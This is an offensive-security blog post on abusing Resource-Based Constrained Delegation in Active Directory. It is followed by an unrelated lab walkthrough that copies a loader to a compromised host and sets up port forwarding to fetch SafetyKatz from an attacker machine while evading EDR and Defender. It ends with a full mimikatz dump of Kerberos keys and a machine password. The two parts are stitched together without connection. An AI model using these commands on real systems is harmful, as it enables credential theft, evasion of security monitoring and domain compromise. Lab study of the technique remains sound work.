Resource-Based Constrained Delegation (RBCD) Abuse: A Masterclass in Offensive Precision
In the shadowed corridors of Active Directory (AD) exploitation, Resource-Based Constrained Delegation (RBCD) stands out as a technique both elegant and devastating. This isn’t just another trick in the red team playbook, it’s a calculated maneuver that turns a feature designed for trust into a ladder for privilege escalation and lateral domination. Our journey here is purely offensive, slicing through enumeration to exploitation with a focus so sharp it could impress even the most seasoned operators. Let’s unravel RBCD abuse, layer by layer, weaving a narrative that’s as deep as it is concise, steering clear of the bullet-point clutter and aiming for a flow that resonates with expertise.
What is Resource-Based Constrained Delegation (RBCD)?
Imagine Active Directory as a kingdom of trust, where delegation dictates who can speak for whom. Traditional Kerberos delegation, whether Unconstrained or Constrained Delegation, puts the power in the hands of administrators, who configure accounts to delegate authentication. RBCD flips this monarchy on its head. Introduced as a security enhancement, it empowers the resource itself, say, a computer or service, to declare who can delegate to it. This decision lives in the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of the resource’s AD object, a security descriptor written in SDDL (Security Descriptor Definition Language) that lists the trusted delegators.
In a legitimate world, this is brilliance. A web server might allow only a specific service account to authenticate users to a backend database, tightening control without blanket permissions. But in our world, the offensive realm, this self-governance is a crack in the fortress. By manipulating that attribute, we can position ourselves as trusted delegators, impersonating anyone we choose, from a lowly user to a domain kingpin, all without their credentials crossing our path.
Why and How is RBCD Abuse Possible?
RBCD abuse thrives on a collision of design and oversight, fueled by Active Directory’s defaults and the arcane power of Kerberos Service-for-User (S4U) extensions. Let’s break this alchemy down.
First, consider the permissions landscape. Every machine account in AD, those suffixed with a $, like COMPUTERNAME$, holds sway over its own attributes by default. More intriguingly, standard users often wield the Create Computer permission, a quiet gift that lets them birth up to 10 machine accounts into the domain. This means we can either seize an existing machine or forge a new one, a puppet under our command. But the real leverage comes when we target a resource, like a server, and find we can rewrite its msDS-AllowedToActOnBehalfOfOtherIdentity attribute. This isn’t a given, it demands specific write access, often hidden in misconfigured Access Control Lists (ACLs). When that access aligns with a machine we control, the stage is set.
Now enters Kerberos, with its S4U extensions: S4U2Self and S4U2Proxy. These are the gears of impersonation. With S4U2Self, an account trusted for delegation can request a ticket to itself as any user, no credentials needed, just a nod from the Key Distribution Center (KDC). Then, S4U2Proxy takes that ticket and stretches it, requesting a ticket to another service as that same user. In RBCD abuse, if our controlled machine is listed in a target’s delegation attribute, we can request a ticket as, say, a domain admin to ourselves via S4U2Self, then pivot with S4U2Proxy to the target resource, masquerading as that admin. It’s a seamless forgery, executed without ever touching the victim’s secrets.
The why is simple: RBCD’s flexibility, meant to refine trust, exposes a fault line when permissions slip. The how is our mastery of that fault, blending AD’s generosity with Kerberos’s trust to forge a path to power.
Rights and Permissions We Need to Abuse RBCD
To abuse Resource-Based Constrained Delegation (RBCD), we need to understand the specific rights required to pull it off.
The core requirement is write access to the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the target resource (usually a computer object). This attribute controls delegation, and modifying it lets us set up the attack. Here’s how we can get that access:
- GenericAll: This gives us full control over the target object, including the ability to write to any attribute, like
msDS-AllowedToActOnBehalfOfOtherIdentity. It’s overkill, but it works.
- GenericWrite: This provides write access to all attributes of the object, including the one we need. It’s less permissive than GenericAll but still sufficient.
- WriteProperty (specific to
msDS-AllowedToActOnBehalfOfOtherIdentity): This is the most precise permission we need. If our rights are granular, this alone lets us modify the delegation attribute without broader control.
In short, we don’t need full control, GenericAll or GenericWrite will do the job, but if we’re working with limited permissions, WriteProperty for that specific attribute is enough.
Additional Requirement: Machine Account Control
On top of that, we need a machine account to delegate from. We can either:
- Create a new one: This requires the Create Computer permission, which many standard users have by default (often up to 10 computer accounts).
- Compromise an existing one: If we can’t create a new account, we need to take over an existing machine account, let’s say, by stealing credentials or exploiting a vulnerability.
Mandatory Requirements to Success on RBCD Attack
- Write Permissions on Target Computer Object
- Ability to modify the
msDS-AllowedToActOnBehalfOfOtherIdentityattribute (e.g., viaGenericWrite,WriteProperty, or misconfigured ACLs).
- Ability to modify the
- Control Over a Machine Account
- A compromised or newly created machine account (with known credentials) configured with an SPN (e.g.,
HOST/ATTACKERPC).
We use a computer account (not a user account like user123) because Kerberos delegation requires a Service Principal Name (SPN) to function. Machine accounts automatically have SPNs (e.g.,
HOST/ComputerName), while user accounts do not. For RBCD attacks, SPNs are critical because the attack depends on requesting and relaying Kerberos service tickets, something only possible when delegating through a machine account with a valid SPN. User accounts lack this capability, making them incompatible with the RBCD exploitation process.Simplified:
- Machine accounts = Have SPNs (required for delegation).
- User accounts = No SPNs by default.
- RBCD needs SPNs to forge tickets and impersonate users.
- A compromised or newly created machine account (with known credentials) configured with an SPN (e.g.,
- Kerberos S4U Exploitation
- Use the controlled account to perform S4U2Self (impersonate a user) and S4U2Proxy (request a service ticket for the target service).
- Network Access to Domain Controller
- Ability to communicate with the domain controller for Kerberos ticket requests.
- Target Service Trust
- The target computer must trust the attacker’s machine account for delegation (via the modified
msDS-AllowedToActOnBehalfOfOtherIdentity).
- The target computer must trust the attacker’s machine account for delegation (via the modified
- Privileged User Impersonation
- Forge tickets to impersonate high-privilege users (e.g., Domain Admins) for access to the target service (e.g., CIFS, HTTP).
Real-World Use Case Scenario: From Foothold to File Server Supremacy
Let’s paint a picture, a corporate Active Directory sprawl, ripe for the taking. We’re red team operators, tasked with climbing from a humble user to domain dominance. Here’s how RBCD abuse unfolds in the wild, step by calculated step.
Our story begins with a phishing win. We’ve snagged jsmith, a standard domain user with no fancy titles but the default knack for creating machine accounts. The domain is a maze of servers, and our eyes lock on FILESERV, a file server humming with activity, often touched by domain admins. If we can impersonate one there, the kingdom’s treasures, credentials, files, or a pivot point, might spill into our hands.
With jsmith, we conjure a new machine account, SHADOW-PC$, using a tool like PowerMad. A quick command spins it into existence, and we hold its name and hash, ready to wield. Next, we scout FILESERV. We need to amend its msDS-AllowedToActOnBehalfOfOtherIdentity attribute to trust SHADOW-PC$, but jsmith alone can’t touch it. Time for enumeration, BloodHound sweeps the domain, mapping ACLs, and reveals a gem: the “Helpdesk” group has write access to FILESERV’s attributes, a relic of lazy admin work. Even better, jsmith sits in that group.
Using jsmith’s credentials, we slide into PowerView and tweak FILESERV, adding SHADOW-PC$ to its delegation list. The server now trusts our creation to authenticate on its behalf. The stage is set.
Now, we wield SHADOW-PC$’s hash with Rubeus, invoking the S4U ritual. First, S4U2Self: we request a ticket to SHADOW-PC$ as da_boss, a domain admin we’ve spotted in logs. The KDC complies, no questions asked. Then, S4U2Proxy: we take that ticket and request one to FILESERV’s cifs service as da_boss. Rubeus injects it into our session with a flick of /ptt, and suddenly, net use \\\\FILESERV\\c$ works like we’re the admin ourselves. We’re in pulling files, hunting for hashes, or planting persistence, all under da_boss’s banner, yet their password remains untouched.
This isn’t hypothetical fluff, it’s a playbook born from real domains, where default rights, group oversights, and RBCD’s trust collide. From a phishing toehold to file server reign, we’ve escalated silently, leaving minimal ripples.
Closing the Loop: Mastery in Motion
RBCD abuse isn’t just a technique, it’s a mindset, a fusion of enumeration’s patience and exploitation’s audacity. It’s knowing that a resource’s trust can be rewritten, that Kerberos bends under S4U’s sway, and that missteps in AD’s vastness are our stepping stones. For the expert operator, this is a nod of recognition, a method that rewards precision over brute force. For the hungry learner, it’s a blueprint: enumerate with tools like BloodHound, control your pieces, and strike where permissions falter. In the offensive game, RBCD is a scalpel, sharp, subtle, and devastating when wielded right.
We have already enumerated ACLs for studentuserx and studentusers group. Recall that we have admin access to us-mgmt (we added studentuserx to the machineadmins group) but we never extracted credentials from that machine. Let's do that now.

Mapping Shares to local system
Let’s start by Mapping shares from remote servers to our local system to allow seamless access to the target machine's files as if they were stored locally.
This is useful for tasks like transferring payloads, extracting sensitive data, or staging tools for further exploitation. We will use this approach to be able to transfer files to our target US-mgmt.
Advantages:
- Convenience: It simplifies interaction with the target's file system, enabling easy copying, reading, or modification of files.
- Efficiency: File transfers and tool deployments are faster and more straightforward compared to manual uploads or downloads.
- Persistence: The mapped drive can remain accessible for the session, allowing continuous interaction without repeatedly authenticating.
- Stealth: Uses built-in Windows functionality, making the activity less suspicious to some monitoring tools.
Note: If your mapping does not work on the one-liner passing the password on it, it’s probably due to special characters on the credential and you may get error Password i not correct.
To bypass this, you can simply do the whole mapping command and put the password after it is asked.
net use x: \\us-mgmt\C$\Users\Public

Let’s now Copy our loader into our target using xcopy.
echo F | xcopy C:\AD\Tools\Loader.exe x:Loader.exe

The echo F we pass in the beginning is to tell prompt that we are transferring a file.
After uploading our loader into the target, we can now delete our mapped driver x since we don’t need it anymore.
net use x: /delete
Portforwarding to bypass EDR
To avoid being caught by any defensive mechanism, we can simply create a PortForwarding on the target machine then call SafetyKatz using it’s localhost IP.
winrs -r:us-mgmt cmd
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=127.0.0.1 connectport=80 connectaddress=192.168.100.163

1. netsh interface portproxy add v4tov4:
netsh interface portproxy: This is the part of thenetshutility that deals with port forwarding. It allows forwarding TCP traffic from one IP/port combination to another.
add: Specifies that you're adding a new forwarding rule.
v4tov4: Indicates that both the listening and connecting addresses use IPv4.
2. listenport=8080:
- The port on the local machine (target machine) where the service will "listen" for incoming connections.
- In this case, the machine will listen on port
8080.
3. listenaddress=127.0.0.1:
- The IP address on the local machine where the service will listen for connections.
0.0.0.0means it will listen on all network interfaces available on the machine (e.g., public, private, or loopback IPs).
4. connectport=80:
- The port on the remote machine (Out Attacking Machine) to which traffic will be forwarded.
- In this case, port
80(commonly used for HTTP).
5. connectaddress=192.168.100.163:
- The IP address of the remote machine (Our Attacking Machine).
This port forwarding setup redirects traffic received on port 8080 from our compromised machine to port 80 on our attacking macchine (192.168.100.163), which acts as a bridge.
We can check this portforwarding with the following command:
nesh interface portproxy show all

Because Windows Defender also detects Rubens even if we use it with Loaders, we will encode the argument being used for the loader in use with ArgSplit.bat.
ArgSplit.bat is a batch file script often used to split arguments passed to it into separate variables or individual pieces for further processing in Windows batch scripting. It is a utility script designed to handle and parse command-line input efficiently. https://github.com/Raptoratack/ADTools
We will be using a modified NetLoader from https://github.com/Flangvik/NetLoader which is proper for this environment. You can also also download the NetLoader and modify it as you please.
Let start by generating the encoded arguments for the word “kerberoast” which is the argument we’ll be using for Rubeus when requesting for Service account hashes.
Bare in mind that we should execute ArgSplit.bat in CMD session and not PowerShell. After the encode we should do a copy/paste to our CMD session.
.\ArgSplit.bat
Let’s now copy/paste this encoded argument into our us-mgmt session.

We can now dump the Credentials by running SafetyKatz.exe into the memory with Loader.exe
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "%Pwn%" "exit"
ekeys dumps
[*] Applying amsi patch: true [*] Applying etw patch: true [*] Decrypting packed exe... [!] ~Flangvik - Arno0x0x Edition - #NetLoader [+] Patched! [+] Starting http://127.0.0.1:8080/SafetyKatz.exe with args 'sekurlsa::ekeys exit' .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # sekurlsa::ekeys Authentication Id : 0 ; 13026072 (00000000:00c6c318) Session : RemoteInteractive from 2 User Name : mgmtadmin Domain : US Logon Server : US-DC Logon Time : 7/7/2024 2:42:53 AM SID : S-1-5-21-210670787-2521448726-163245708-1115 * Username : mgmtadmin * Domain : US.TECHCORP.LOCAL * Password : (null) * Key List : aes256_hmac 32827622ac4357bcb476ed3ae362f9d3e7d27e292eb27519d2b8b419db24c00f rc4_hmac_nt e53153fc2dc8d4c5a5839e46220717e5 rc4_hmac_old e53153fc2dc8d4c5a5839e46220717e5 rc4_md4 e53153fc2dc8d4c5a5839e46220717e5 rc4_hmac_nt_exp e53153fc2dc8d4c5a5839e46220717e5 rc4_hmac_old_exp e53153fc2dc8d4c5a5839e46220717e5 Authentication Id : 0 ; 29446 (00000000:00007306) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 7/7/2024 2:08:17 AM SID : S-1-5-96-0-0 * Username : US-MGMT$ * Domain : us.techcorp.local * Password : 5k:=71Bwt*<iIqp"P\p5DgsJ[^j=i,<;kKSe1hB;qSVkUMqHQ1Ky$vJ?r]#;0bKdotMJHd@L#&.Aaz\@2ml@a+@0c<GYHOyubBK$7JEm6o]6\PLZS-ar3GKM * Key List : aes256_hmac a482f25201274e7b6088680d0159895ddba763cab7ddf736ec9bd9919c697cca aes128_hmac 31e8df3539171e9dd6ab71b04408492a rc4_hmac_nt fae951131d684b3318f524c535d36fb2 rc4_hmac_old fae951131d684b3318f524c535d36fb2 rc4_md4 fae951131d684b3318f524c535d36fb2 rc4_hmac_nt_exp fae951131d684b3318f524c535d36fb2 rc4_hmac_old_exp fae951131d684b3318f524c535d36fb2 Authentication Id : 0 ; 12436820 (00000000:00bdc554) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 7/7/2024 2:42:15 AM SID : S-1-5-90-0-2 * Username : US-MGMT$ * Domain : us.techcorp.local * Password : 5k:=71Bwt*<iIqp"P\p5DgsJ[^j=i,<;kKSe1hB;qSVkUMqHQ1Ky$vJ?r]#;0bKdotMJHd@L#&.Aaz\@2ml@a+@0c<GYHOyubBK$7JEm6o]6\PLZS-ar3GKM * Key List : aes256_hmac a482f25201274e7b6088680d0159895ddba763cab7ddf736ec9bd9919c697cca aes128_hmac 31e8df3539171e9dd6ab71b04408492a rc4_hmac_nt fae951131d684b3318f524c535d36fb2 rc4_hmac_old fae951131d684b3318f524c535d36fb2 rc4_md4 fae951131d684b3318f524c535d36fb2 rc4_hmac_nt_exp fae951131d684b3318f524c535d36fb2 rc4_hmac_old_exp fae951131d684b3318f524c535d36fb2 Authentication Id : 0 ; 48756 (00000000:0000be74) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 7/7/2024 2:08:18 AM SID : S-1-5-90-0-1 * Username : US-MGMT$ * Domain : us.techcorp.local * Password : 5k:=71Bwt*<iIqp"P\p5DgsJ[^j=i,<;kKSe1hB;qSVkUMqHQ1Ky$vJ?r]#;0bKdotMJHd@L#&.Aaz\@2ml@a+@0c<GYHOyubBK$7JEm6o]6\PLZS-ar3GKM * Key List : aes256_hmac a482f25201274e7b6088680d0159895ddba763cab7ddf736ec9bd9919c697cca aes128_hmac 31e8df3539171e9dd6ab71b04408492a rc4_hmac_nt fae951131d684b3318f524c535d36fb2 rc4_hmac_old fae951131d684b3318f524c535d36fb2 rc4_md4 fae951131d684b3318f524c535d36fb2 rc4_hmac_nt_exp fae951131d684b3318f524c535d36fb2 rc4_hmac_old_exp fae951131d684b3318f524c535d36fb2 Authentication Id : 0 ; 29499 (00000000:0000733b) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 7/7/2024 2:08:17 AM SID : S-1-5-96-0-1 * Username : US-MGMT$ * Domain : us.techcorp.local * Password : 5k:=71Bwt*<iIqp"P\p5DgsJ[^j=i,<;kKSe1hB;qSVkUMqHQ1Ky$vJ?r]#;0bKdotMJHd@L#&.Aaz\@2ml@a+@0c<GYHOyubBK$7JEm6o]6\PLZS-ar3GKM * Key List : aes256_hmac a482f25201274e7b6088680d0159895ddba763cab7ddf736ec9bd9919c697cca aes128_hmac 31e8df3539171e9dd6ab71b04408492a rc4_hmac_nt fae951131d684b3318f524c535d36fb2 rc4_hmac_old fae951131d684b3318f524c535d36fb2 rc4_md4 fae951131d684b3318f524c535d36fb2 rc4_hmac_nt_exp fae951131d684b3318f524c535d36fb2 rc4_hmac_old_exp fae951131d684b3318f524c535d36fb2 Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : US-MGMT$ Domain : US Logon Server : (null) Logon Time : 7/7/2024 2:08:17 AM SID : S-1-5-18 * Username : us-mgmt$ * Domain : US.TECHCORP.LOCAL * Password : (null) * Key List : aes256_hmac cc3e643e73ce17a40a20d0fe914e2d090264ac6babbb86e99e74d74016ed51b2 rc4_hmac_nt fae951131d684b3318f524c535d36fb2 rc4_hmac_old fae951131d684b3318f524c535d36fb2 rc4_md4 fae951131d684b3318f524c535d36fb2 rc4_hmac_nt_exp fae951131d684b3318f524c535d36fb2 rc4_hmac_old_exp fae951131d684b3318f524c535d36fb2 Authentication Id : 0 ; 13024596 (00000000:00c6bd54) Session : RemoteInteractive from 2 User Name : mgmtadmin Domain : US Logon Server : US-DC Logon Time : 7/7/2024 2:42:53 AM SID : S-1-5-21-210670787-2521448726-163245708-1115 * Username : mgmtadmin * Domain : US.TECHCORP.LOCAL * Password : (null) * Key List : aes256_hmac 32827622ac4357bcb476ed3ae362f9d3e7d27e292eb27519d2b8b419db24c00f rc4_hmac_nt e53153fc2dc8d4c5a5839e46220717e5 rc4_hmac_old e53153fc2dc8d4c5a5839e46220717e5 rc4_md4 e53153fc2dc8d4c5a5839e46220717e5 rc4_hmac_nt_exp e53153fc2dc8d4c5a5839e46220717e5 rc4_hmac_old_exp e53153fc2dc8d4c5a5839e46220717e5 Authentication Id : 0 ; 12436853 (00000000:00bdc575) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 7/7/2024 2:42:15 AM SID : S-1-5-90-0-2 * Username : US-MGMT$ * Domain : us.techcorp.local * Password : 5k:=71Bwt*<iIqp"P\p5DgsJ[^j=i,<;kKSe1hB;qSVkUMqHQ1Ky$vJ?r]#;0bKdotMJHd@L#&.Aaz\@2ml@a+@0c<GYHOyubBK$7JEm6o]6\PLZS-ar3GKM * Key List : aes256_hmac a482f25201274e7b6088680d0159895ddba763cab7ddf736ec9bd9919c697cca aes128_hmac 31e8df3539171e9dd6ab71b04408492a rc4_hmac_nt fae951131d684b3318f524c535d36fb2 rc4_hmac_old fae951131d684b3318f524c535d36fb2 rc4_md4 fae951131d684b3318f524c535d36fb2 rc4_hmac_nt_exp fae951131d684b3318f524c535d36fb2 rc4_hmac_old_exp fae951131d684b3318f524c535d36fb2 Authentication Id : 0 ; 12425848 (00000000:00bd9a78) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 7/7/2024 2:42:15 AM SID : S-1-5-96-0-2 * Username : US-MGMT$ * Domain : us.techcorp.local * Password : 5k:=71Bwt*<iIqp"P\p5DgsJ[^j=i,<;kKSe1hB;qSVkUMqHQ1Ky$vJ?r]#;0bKdotMJHd@L#&.Aaz\@2ml@a+@0c<GYHOyubBK$7JEm6o]6\PLZS-ar3GKM * Key List : aes256_hmac a482f25201274e7b6088680d0159895ddba763cab7ddf736ec9bd9919c697cca aes128_hmac 31e8df3539171e9dd6ab71b04408492a rc4_hmac_nt fae951131d684b3318f524c535d36fb2 rc4_hmac_old fae951131d684b3318f524c535d36fb2 rc4_md4 fae951131d684b3318f524c535d36fb2 rc4_hmac_nt_exp fae951131d684b3318f524c535d36fb2 rc4_hmac_old_exp fae951131d684b3318f524c535d36fb2 Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : US-MGMT$ Domain : US Logon Server : (null) Logon Time : 7/7/2024 2:08:18 AM SID : S-1-5-20 * Username : us-mgmt$ * Domain : US.TECHCORP.LOCAL * Password : (null) * Key List : aes256_hmac cc3e643e73ce17a40a20d0fe914e2d090264ac6babbb86e99e74d74016ed51b2 rc4_hmac_nt fae951131d684b3318f524c535d36fb2 rc4_hmac_old fae951131d684b3318f524c535d36fb2 rc4_md4 fae951131d684b3318f524c535d36fb2 rc4_hmac_nt_exp fae951131d684b3318f524c535d36fb2 rc4_hmac_old_exp fae951131d684b3318f524c535d36fb2 Authentication Id : 0 ; 48730 (00000000:0000be5a) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 7/7/2024 2:08:18 AM SID : S-1-5-90-0-1 * Username : US-MGMT$ * Domain : us.techcorp.local * Password : 5k:=71Bwt*<iIqp"P\p5DgsJ[^j=i,<;kKSe1hB;qSVkUMqHQ1Ky$vJ?r]#;0bKdotMJHd@L#&.Aaz\@2ml@a+@0c<GYHOyubBK$7JEm6o]6\PLZS-ar3GKM * Key List : aes256_hmac a482f25201274e7b6088680d0159895ddba763cab7ddf736ec9bd9919c697cca aes128_hmac 31e8df3539171e9dd6ab71b04408492a rc4_hmac_nt fae951131d684b3318f524c535d36fb2 rc4_hmac_old fae951131d684b3318f524c535d36fb2 rc4_md4 fae951131d684b3318f524c535d36fb2 rc4_hmac_nt_exp fae951131d684b3318f524c535d36fb2 rc4_hmac_old_exp fae951131d684b3318f524c535d36fb2 mimikatz(commandline) # exit